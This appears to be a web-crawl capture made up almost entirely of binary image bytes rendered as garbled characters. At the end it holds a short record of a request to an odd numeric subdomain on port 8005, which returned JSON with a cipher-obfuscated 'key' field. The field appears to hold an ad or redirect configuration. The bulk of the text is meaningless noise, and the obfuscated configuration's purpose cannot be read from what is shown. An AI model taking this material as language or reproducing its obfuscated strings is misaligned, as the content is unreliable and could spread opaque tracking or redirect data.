p���?Q�u�S�&��v�5���0��V�0:8���;z�^����|���h�� Z8�@�x �7G�t
9c�dK�U ��)՛]�G�LR	ȯ����#�����ڳn�� �����ߌ�0@��q8XCvYn�ML��Ƞ��?b�Qh�^V�t��PӜ̔�1ϕ�i)���xӮ�)i�l�ND�Zc���� A�A�����w�K������:��C�C�̀������>d���:���{U;�c{*���J�rG�T�=�8�;����P��k�u8����{�xf�r3�oC�sj�7c�Cψ&7�j���^�	T���da��p�wO0���w(���-���u���x	� h��!_�}�{*����cz�P��!�`�
Y�P����@Ϸߖ9�ǟ?Etc�c\�h�yLv�OX A�4$��cQ�D�	b�E|�$$�N�@ ����q�`�5��~+��႘.�����D�E�H��F
���F
�NJ3	�����W�XΓR��+�^�_��
���;��g���6 �1�m����������t4�2n�	��4���>D~� @�����	g�0���A�RE�8C�	_�4j� �I(T Y��*<��2e�
X�h���ĉ�(hS[�
%��@���q���M��dЙV��2v�w�盬Z	�5�t# 5�sC�����[P�		$�� G�3�9p|f�`V��c1�#8�0�aC����Y��>����di�$MT !��k�L�$I"۶���r�s^ȉ!��L�9n�řS���<p�p� �B�*���ѥH�(Qz�B����G%�A�z�@I��}Y�j�*�˃�`�	Ƈ��
~���g�q&� ���f\��
�8뜦���w�i�J�#������ �b(���H��"d���ʆ�(��
DJ�$&�dI#����qA��a��#�8��C��R#,݈����A����9���1��& 	 �hA�h �p��
XH`��|L0�4�,�� �e��KL2��X,�3,=��H-4�D#� �^�̄Z��ֻj+�6�z"����
,�ܢ�5���8lВ��咛�f�����,�����o��ғ�M�]�	PX`�@�Z�c�Y��ŖxMv@�yA�~$�v�@-���4,X��BgH�C�w���J�F� L��EB^��/C����lb(��$��/�f�m�j��I`V'�&F���p��n�����˸ֺ��d���L�"( �T�ٰ���:���Pg~PVOe��c�7�@�C�]�5�`�ݾX@ADS�t� =M�P�h\0�CUU�B#M4�Zr��\h�5\�m�^}V�x����d��l�g�sڱ��!��:L��V��Σ =����5�][P���z���������ف�~�|���a8���b?�!�޸���"Y��OC��d)�Q^�H�#!�B �.�U�;Ċ¢�H�#)� <�#�Y�ؐ�X�- �@/&`� LW#��"�-�b[[~P�7�Mm���&�5��O�Ѓ�0�U�w1��Q�̋p����Ƙ!���z�fq�+L�9ˍf4�UiRE`.t���X:� +X���"0�	  vK���Նq0�9�pt��nx���#8�Iy�B1�	I�� ��jQ��̇��W�Ja���oc��B��=H
;_��W���a�h2����(�a��ZЂp�0��A
x@Bd0�����(R� 2�!5� �HR��C|�0I"�L�=:m �IA�#H�#?��B�j��x0�5�!0Y�(�t�?q�ueA�������c������Q1�@�r�l3���/b�EĬ�dD�����8`$�c�L��
��s{�[ g�G@�7���z�:D`�G�#!i�I~EN\i�?2�@dbx���(Cy<���y�X �뽒?�eaY!KR���&f�g,� `���qȀ��h��:f�s�EC��ɔ1 ��{h7��M��a"
�AC�i��s!6͉�z��� X�Zj&�Ѐ�̧$!�`5�Hv���@��w&����:��5�9V����MqPCF%t"���kjʇ����4Bw�F[tһ��b����Jq�>H@O��d��e8LQS��3X�/w�\��q�Jڜ�t�A����Z�J��L3<L͹$)9�<`�p�� <�<�ٮ�I��X <v]�z�"E�
K���&6
]���� 	���������,G��Њ�����i��F#4�@q+�p�f�5�AhT]qFķ>�����q@Tr�	M@��Pg�ա@����������+)HLI�(y��Q���]J{��C�Y2���S�J��4��P<i����4� �"� ����:�Ԁ����>�@��m�!�?0	�����Q%�d:����)�*���A��0N�w!�3�8.�9���x�G��s�`��t �7�s���Lt��4؄y"����U��2�JA�*�˰+ײ�yѽ �+�&����o��;{����r��ۤit;��r���;p�V;!gMs�
Qd������4�'�M�q³/@��m�ҁD����R.A��Z��< ���/��`M쵵���^o���P�X�І�%B����.���������qo,��}����P�ė+ͫ��Ϝ;ޢ���m�_=�����'���Xeݱrz�p���a���[��n����5��4�dx����/�3�[�\�*�ו۟ž���)Tw@(繎��׳=�����!������і֊?��x ڒ��;������Ek�wR��;! B0 h�A���@�@��i�P�;�@�@���'}@���;+V#<^�lڱ ���J�:>V�3"�/` `d� /�}�Hָ ��.���X@	j+:㰌l�B1�H 19r*����*1>�=�=%`1�@�ް�������9��3���0 �S�B�G(2�[���8꛸웄����~	3�?����;?���c?_ _p��,���;�/�&�0���S���:K:y0���CT�I�w��q*4�x����ʭv��0(�;(��p
U:� 0'��@����,A�L}�`"����(�G2 I3�Z�:��)Bj2�
�Ag:8 &�|��(�pc�b���C]������(*3J�6C�#9J��s��DX=̙=�[z�ëʽ|�7+���	�C=8�a��#���: 	��wI�p,2E�D�c�E�����'��{I��^@,	�J��JM��M���a���^��ՙ�aBű`��� �	h�(��aF���Z;��|�;�(jF��;����譃��������ʃ�0���-��b��(�(��Į=��K��q�.D��~� ��5�ɮ�Ǉ�7DB�R���0����M�<-�*��Ǜ	��b��4�UH ���yNxH-��.�0������<U�T�#�x��Hx7���8�{c�?���C���I(�����t���I�҃y��M��=иKPUJ�\�PȾ'��O�[�J���+�NT9*�\"�`��p!�,U̵�! ��@	����T<� ( 0��(���	ƁL����C��p�I �t�0� ��@A� z�l1
���H��`� M����Le
((������}��u���s�w,�x�܌= HZ�G߼�h�ͽl/5p�0	��;�B�(\�
؀1{�N��<;��΢����*����u�B�<I:���b8j*�t����7l������I(����.��d�B
��ʜ���C��U��uVe�ED��DȸNʄQ�Pn��M$�=�����q �RQ3��i�?g��� y��dfqҸ!)��3܂8i:!M�`T��ܺ�żB&�:wR�����i\A.-	y�,�
��/���g3ELʁЁ� ��5���jMk|M}xM`"9)��ҍ/(:`�>U��#A�����
X���:8).0)(�HM��s�BL=�.�Ȋ$5
E�CH��pU�O� �hU6lC{�*7��}K� '�U]m������l��S;pN�ҌVuVhmh����VF@�K�N�n�\%?N4,�A9م.]Q�p�^���c�g@�g��iPQ8X�0xєp�;��
���c$��K���!��+�ٺ;�}+�B;�t�Y'�mL����p�̊� MGr;C
��hX,�\�Њ7q����qj��Ռ+bh7�� �9��H�/�c��Z��C���Q��	h8��!��Q��T��H��6����`���ԒH��d=Ӡ���*R[��XU1k���Oż�5^�_�[I�$�p���z�-��E\��f-(���h��8J&���V�$,+����*Ӟ�8���H׺�
V�gx�3�
P��܁��#q��h�( �ei$v��� �-	��9��4�}��CH��D��@�q�5x�����Y*�I*�	pcД !ʊ��i\�����=���Û�:��ٓ
�@���!�
�$�A8�@�0�z��G���cyH����`�N�T���2H�Z���U%��#�����=Y�aZ����^0�� ���4ګ�O�P6�x�!N��ge5b$F��aJ$n�����)�b�\L��$�o�D�M�p#�Q��ܡ�k����9  ج/��O�� :Z����Р#�[��r���t�� �Ԕ��p^�1dD����	Q'�x���Krh)7�pL@ZA�����HW�`��"r)��E����#�s�'�����iz� ����<��:��}�(�C�w%����?0]�ҳRz�{�ZӛfO}lOEȞlO�kiF���"[��#Zg�X�=�9�{sO��Ip������Ly�ɡ�����v|� ʀ.�nA������[�2H�N��t�+O��u�)��bM��Ē �����(Q<� <��:H��n���p�qx��� �o��������KqJ ��+�BVC8XJm���� ��6X��=k�4$�R3U�� N�n)�����o��B�f�4T.���|��8�L�� d�렴��롍� HT;X`8�ȔpX�0�&S�h�T�
3#��fr�����qUAO;R�n�?�O9D�-[�0�
�I�!��1���!��`�1��a p���n��s$Fe�&���RH����)�no�ʈ6?[�܋�(�`k�t8o��,��1Vo`Ӏ(�$oK�iy����A̛i ��-c��:CH�+�+����4�X�� =�K��4.%r;S���8�x�����"""��Z�Y�~f��Y�p���  &� 0�$�F)̰�>��1�\>��<؃�K	��R
�f�6��� ʎ��xʾl��l���Ѐ��,o�mpVI�}[��#�1 ��tchHs>�W6���k�i�L.b�g<�sp��h�sξ��D�8�txh��PE�h���)���` �9�C�����?Q�ho*�RS?u�ħ�@<R9�'�!��Smq���u�u�:߽c>1�C�FýX �Hx�\q�@��q�©�0��G;���k��;�FQ��W �,w��員ֵqڬ�v�6��~��H°	"�7���g^l��
�f��qC� �w��4��TQ�=�����]����"W	0�������_�hs^5܆�P٘�.e������h-�km�7P}� P���z�L���諴�%�tU�9=`��P��2 ȤR98���p1[X���*�� ��,l�U1c��R����b�FS}x�  �|22YY9&)�+�+��$�):,4H��2YZ)4,,�.�..??J!�K

��������?��?�E�
F~%�.28WS:�����������6�H��*$��?�DE��(�L\�HBbEPC�,���ɓ$Mz:ɲ�K+Sv��Ã.&� ��m~����>~��Z�Ԛ�j-R�h��W;X����խ`��e!�
�(hŀ�?"��!ᘄ�?��e��o߽~��L�_	��6��8�
	>
X��`��s+,pa�-�49����Oft�S�̜Zs�ę����f ЮF��-]�ͨce�Q� �4 ǰZY����R���.���;w�$�`p�A*�:wZV�4�굋�F&�-��SI�~Њ� A�+܀� 8�p�5F�csH��tXAC*,�sO}�<P�C�1���d��,b���L4Q( �r@&LBcG�T��H�䒐+�$��GvRIb>��� �^6 0Q��4唗��`a-X5��WgvՈVhf��f�u�р�1�饧��a��I
��d\���G��`�[x�W��^Ø�q��g 3�4����	G9�:��kX<b��Qjo&�Q���ZqylIe �Y�I
Kf�I&�a�b��((��K,4�B.���K)pvF�� 	�@��2�t���
6�S�Dx�%�� ȱ�.�z.=�,ce#$��'0�?��"�����B
���yLH�tdK+���LL> AP~@� �Z�e�zl)�7^~)42.�	�WG{Օ�m�)��,��C.�XP@\s�t͞\�מ�UX� ����x�VWƏ����g�y��@�茆���UX�Zp�W����[gm��tc>G��:�����?�4Y)@��)�rc��]��}^��J�	t@A�0�w\U���+zgs��	!��3I�^���+�6^�kο�C�;[a�.T���.��x��?�H��[�0��h<2����E!��c�"�<�L-cI U���d;>���� (9�JQ~���KA�>,��6-i�0��<h��Q .8@&)�![�V��ӧ�u-l��_���klbj�%��CK����t>� �"�BB��:����� 8,��7��M�p��4�!W����x�=$e �i�50�9߉���HZ�G�\b!XQM4�=�7�.��#t	2ؐ/�������#  6�h���~@�N���1�w�#h�8��W�Q ��P�֐��-bI��I�bn �p_/�w����"p�B"�QD�F&{�J H$js�I�o�@ (((P�I�|40	�)8��r�3��pi"V-�B8 &
�C��O9��56B�	1+dyp��I�O�q���8���p�����(�o���0�pEV��6Y�"����ra�b��f�������s�r�O�%-:X�-"Bde�.h�R� � �x�z��oY�~��D"b3��t���Zq���A�Vgp"�w��2h��>p T��Kڇ�qD( C�G�(���!��0�iLdr@� ��6�U�h,���'�
M� i�1��Y$�U����������(\�`��x҆,�L�p���(�)0� P=tk�!F�ĵ@&��1TU;�ù��R1�@t1��h񠅑	�0�1�- .��Rz9���2��� ��U��/WU�씥�\���k�� �ҵ� |IֲЉ��11�b�	"�!Ў���&.��N����%*h@:�wS��V#�׀��@L� G	��5���l��^1�)`[��b�g�XD�k�e90�-�O��݇���
 �%���L+���p֦�\�Z�B�����)A�Q�gJ��n	A ����-�p����� `�@��܂FW/aͮB�6��m0���$U��x%�G�� Z>@ [ʵ�M- "4�/��F�ڡ�,���N�R��U�ӂ�t:�^��?] �� >�s�c���p!C��p�V����(���:KH�Y<�������� wFd� =N*���6���(��Hi�:�	�A0��L�C������L-�c1�,����d"\�c��(P����2��6�!��H�\-���`�{�δhݾ�N)�p�OE/zM F$M�������U]�2԰C  �X�i�`1�o^^� ��W����g����p�E�z���{�Cv�|�*:�jd���sB;:)��p�` 2�cDz`�Kd�g+�r�|~;}��v�#�@bU�=�7"YΈ���+�^@^��~��`�@"{�`�F�[� �7����-���ƞ����2D��E�E����J��� �h>��P�l�y�qVI�[N���qT���L���6�G���
Ec-�B�\^�`�Eituv!D2�i`�u]�u��U;$j�(;� 4�]iGj��0"�R�U.�Vw�m�lc�1uwPl��Fɶl�c4���+҆��
VBhl1\�)�b���7�U@- v���� �'T� ��zr�,�\�u;��a'�\��.@	�p8`��7�d|�QxR�` Q�q8�)SvK���g>�Y��"Gr%wY�<�UQ7RZ/'
�H&Cs�Z��MrFTg W�QABAiF�g4���[_B=��63�V��&\�q s�F�\���u���P~�i�b�RC�Q�Q< ��U�i�	R%�Ї�'��40���Ã]t*��E\TS�Q��x�f�R+?9��_�68�7%  �`!a�����g�x-�\�y?�ap4� �@���:�Vo�Q:!�h	�fM��o&����1�0���0[�;y3B��y���ш�X}�؍"�e`6�����s:$Csj�r���)�sr�Z	�2J���Ќ�Xu딋8hTbtrhVB�hi�8imI�=�u��u�A�	u�u]ڸ��v�"�Ve�� ���	6:�^�O��!l�H���8��F�v7�Wx�3X��X�>�� ���u4�yQ�2`�� 7�j�v5&q�
�:�P�1p��tK�� ��	b�j�g���8
�� 6� `� O8�7KF@!�LA�W!?�9qPֈ �K�KM���GY�erRɉ�uM��?��f��~]�Z Ċ�׊d	3 @Ply�m� (4ޠ���Ag�t�p�Q�O��3���^�u��U:�������c��֘#x��,@��e��Y.vX7r�	Vw�I��*�_B�<�_�I+�Ə���YJ�s�-�
zE�Fs"�!E�^2���va�a�	0A�w	 ����������L�;-���� �P�C:P8�@[��W�SBi3?�Re�>=P}'�q��p���dY��"SY��TCj�i�G���yt�$q2,ss/�Z0���$7aˈ�)�Fצ@�I�x�0�
H��0a��U��+�'�w(�Pe�3J��؁ ���x^)^��cw� %��>�m�`{�`7qg_0H�W�lZ����R�2��8x�Q�ZJ��hE	���-P0E��q)d��� |Lp�\M�~|t2��,W:0��Y�T+�v��'�yM�U6�&#ք $`+��Iw����DV=�I��pX >T��X����P�>�z����#�C�!ah��Z���5'�Š��b��ڗ{���@�xL��hOw9A���1��:y:��A��:�؈����6�^�r�# k,B�AG���c�گ[�Q��sE�6��Vn`�{lCm�`g�~S�PU��p�gA����=t��7Wy:7�~$� �
z&IW�,� D��'0�r��� ����� /p �B����>9=�JԐ�t��0:��!�����q�5� �YL�z^�U�X:��Mǉf��3畼�E�Z��۔ sUp��*���@AQt��tt~+\.Hz�5�[�ں���T0Ë˸��i�C�@�5q^�F4�@Xc"�D�j���K4������`t���Ri��#�QښQ�k�2��]�s P���w��@���7p �b�J��撮������Ѹ� �0�#;�K;	�n���w��$����` BY }��ߺ��t�����}> ~L�`�Z�f��ru�����.�I"�j�	� mtU�J�@�%ڦ���P 5��t[dS��+�l%~���Z�465�i�<jUp6`5;�6s�Ϲ�������8�ĩ�w���JZ�up�\j�� ;Ux��Y�RfplsA �GGÑB ��jNeU���HP�|`V�`5��I����� �z+�'5���� $� ��P�dx��z�F� @��W�� I�0Ӈ�����ǿ�7i�����l��g��U@z4��,@�N�h�10o�XAy���F��z[M�*��tHtk�%D�z���G�?�9�ټ��ō�"j�v�(�W������	�k�2�l�@�M����U԰������90������GP<�D��yیl��
���0�Q��yZ�O�b�qң��	�s~,n@��k�|�3ю|���2 7ﻴ=�ӗ�!��UE-�׍��\������#�C�"!*�f�ؠ^�$ ^3p
=� �B�uA뻬� ��G�<�!��9CPP��x��*:��;�(h	�r�;��'�mC<T��	���s�Nذ�����t�����@���U_r��T�ϊSϗ���qC���p�g��s�@�m��}��7��j��n�a����_�5��b����Bxt�O؛�l�y��ڭ�� �t��r3��]���G͉�H_eX�~0a2uz Ym_)�\m�m * *p܋��Z��H��cV%�� �nd�La h�T������%-��T%� /,�2Z�2{�%=�>��,��0^��lk;a��R,Т��r��LzE`��A9�]w)�-�ތ�0g�-p�ַm Cf��:��ȓx��M���v,�e.�!��hU|d�۸�����n8"�0XV���ɱ�H�T����2f�P�������.ߵ�����mv��S?4g���?j+��ʳa� �p p:�I5O�QHfJJ��V�����[���Om��<����oA/��jCzqi�~�ر]x)^�>� B뚼V�븯6(��������A������ϰ���gLѿ�M�L�֯�>y�X>��dx~�nTFp ݲ
[�y0���	�Y >�=�,2��E{��B@ݕ��6}J]���|c!peD]�-���B�#~���2l~��L$��Զnc@��7 ��Fo��r�!�ʓ�j�~�h��L lP�3))�d������!�3"(���c<%Qi1�^����\�"?��Wfx���z=s�0�".���&b����0f�
���Lr��r��f� ����\>��@CEH�|PQU  �>iCeo_`wy{V=E��gIQ	�i�X(X�$�Rh.

.(**��S,RRL0p�?H�GI��Vd�Je�=<@���aC�(�D�ȁ�D�1f����E\�@�:�$Q���/S�{	�DM�5Y�̹r'ϛ?$�y�
z� 1*�>U�B�	Vud%i�8���j��	p��a`�� @�`b��|L�eo�+Q���U�T6&M�\���q�R�@��%�
4><0���"7��Хs�3#�r���Z��I���yA$L�ͱ08��!�L	l;��+!����kW���K��7��m�)�P�. �f��:伕C��ƺ�)`8 �m=���ˊ�L�*��p�r�����:���/jP".	\0�VjiC�8�h�Ġv*��lB�E�
��f�J����ʪv�*��D.(x�� ��[��g8*Xî|��/�I��~+�%Ph�	ɦ�b��K32*Ĉ L�5�m���x�4�l���?�m�LLs�6K ل����ǀ�Ra������tɔ9�+��eY�#U�b����!����j�q�u�!'s��!���������sTbe�! �T1@��z���Cd`�"�}P(\�\����Pr��?�@Dw{j1�p�J�^���^o"`fp�Ʃpa`���J
��* u��y ɳ�tr� RX�48��SMYS$@0�1ɔ�L�fNӱİA`�t6�9%��=dKD�J2Y$���Zj=�ު�=�04�A��cT�{ ��U�3֕�tٴ��<����K���c%��鶂$�������u��� ��2��+v�r� 桧����g b�a��j��PC����pY_ݢ�?���W����zY<Q(��}q�~���XPA�np
G�mT�*�(��a���Qb%�H"[`/'�(����K���Yc�
��G�X�0���B��Ѵ�����?/x@�1�ό� :�E���E`�9��1X�R�4��ж@\Bh4���P�:
�O�<q����9g9�sP��]�T([[
I�Iȅ�"�`�8n`��#X���ڵ��KƸB��oQ��� �Et�H��\��ɥbr� 6�:9FdȀG��s� $4� �nW��m$�׉`��(�ZQ8<���;�#�H��d,�kq�*'�$h�✪2p� �qq:���"?S�1[��	������1�A@8�J�L�F�C�	�մ�5��MG@�k��M&0���`NY�h��|�X�K�}�s�M�ІgA@	,�C �30yk��E�8�HQ�`� ��<�� �",�:���3�� ��C��P���P%0����ZkT�FF���a����L-"/=2�V<I I!��(�����;���'���	f@KBO*��$'��IT:� 
xt��d�;��8z �-l�%-kq����-�e^� ��2���1���ɴ`gF��e��֘ݜ#��lNV��� �MD��3�d��C�W����D�,�I��l���&Oz� �˧���� Fo�����E:T@.,���(�+>�Ct���( F�rp�1Tq �88]@���h$�iM�S 0":�P�ݵ+(P� �u�('EU�M� ��ΐ�;�N0U�a����4	�(�_�X����̀`t��8Kf.U�Xj�?�s]]�O	z������,����"`
˘"4���8�	R��K32e/h٫]��b�%6+�A���\[J�e����%@kߩ�x�V�"u��{�ۻ��-lox��,��e�%r���>��:8ߌO[�-��*�E �o�3闑�7�u��[鋄� %� W��S�&��P�ࡤ.�' ���U+C ,���Z��쩛�X
�°
+!` X���5�,@��މ�A�?�=1�qiS��`�b���I(`�y�L���,%�&?��N����	���з�3��������S|̖˭9G+ϷѶ[d��l�5����o\y��l�-(���������<Mb�.��Ъ  ��q �6��4E�t���E���/r!sЮ<�M5�R-��D^$*��W�FXE�QZ�pD�n�$������������u0�_� �x1�]ѹ��u�]����ڃFq�-gW����v<�jFn-�`��^�a]І)�;�u�w���d�-�E�l�D�z<�IX�+�]�SUױ6l �yf��֙v9�sα�Bo:�C�P�$�Y>�eQ�a�Т��k�y�uş[>|��@�F7��3p^�\���G4�����B��J*@p�w�C*����<�p�n��b�²b�a*AÂ$�,�ش
+�H@2� b!R��@0�ao��G�oM`��bl�G�~�,c3V��| ����5���@�Ƞlh��k���P���>�B��!��p� ���O��i�������$N��	�O��C|�B� �*�=t�;�$�����IB
Z d mxN�\\h��j�BD���/%N %�o�ΐ�E$(�x�O��
�#��C*1`X $ )�jz��*fz��*F�J.ގB���/~ �My�8���Z+l��T�X0�f��!tf�z�0�ih����2��Q��u�O�N����T���0
�p���
s���,�m>|o���s��`����c��".��׆� t��fn J Z`*�
�0�"�A�́ѐ��q��e=��D�
_(�-ё�G(�����&)�J�;���l�f@b6ɂdѢ|����=R |dI ,�xQM0�o~���b���a���z`�b �=chzpP�1�%-�,��O0�+�^��������v.���/�J�V�І�9b�Sp<."�1�o�R@⠢d�!�d`]���-r-�,�43BD���q|��\B�b��&q$M�V�%�6I@�h�Dp	^��`$Z �&�lc:@`��z6i�,&��;rO~�+|ﺖ�|���~񋚒Paۊܮ�������X �<`
 ݎ��x����N�1~���M-G�:J���.�/�P���&�ӆ�6SU3��B�F;�r��1A~ �"$�Kb��  �	=S�Ro� �4�5u4"�Eq�B=v%%`$CrW��BDDʀ�^E�X�_@$�څC~JIx�!~�`&a�y�ǔ��9��~�����@*���F�=0<�r8��<ų���s=Y��f�1��~ �r����|� �@���j�q4� R��^#�@k#P0�+d��p��40���H���1"2N� `��*%K�iB���$�J �������T��aB�+�� �h�8'�b4<�	� �J44�`G���q<-�P�(N���D�D~`w
��~`\k¿,�%_�_�xX���`�
zfG�G+���.�(�Jb~���ւ��cNna��@ۺ$O��Ō�O[�O�f�eFg�Q��:oR��P-QV4� T�>n�C�'��T} �8�2�/)r��b,r�U#tV��VM�g�OY^�4ߧZH��߃H�dE��?����t��:FEC��Zw�$�h.��VR�[+ 7��D�T�R�H��p6	翈3�x:1Pq�`P�*��b�
�xd��M`\m�K"��N�a)Wr#7#V�|����b�O�`�
R��Z  @6�05�FRa-�M�h�Y��v���ha�%W�pxaAG�LA�~@X	��p�� ����24�$��:�4�TB���w��D�$ @��!�E{����M�J�$N��5`�\�+փHH	�O6��&�`'�
��p%�Sx$`�K�!V�F��������GN@���&��To��`#�r�rQ�M�:����V0�jPg<w�B�r`g��L
����(e!v!�������:�p�{�ff6�L�T ���@��
W5�`��~�d5x��z�W�V)�lɟ:Nꢊ�uE�?@�N�/��YY�![ z�z�~-2  ;;  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2612gc.uzfb4r.com:8005/d/3311?t=0.550771382147804
body_size: 1092
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1KQo00o1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K}@p(m_47)o5m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K}@p(m_47)o5m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmpnL{f1X}SmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}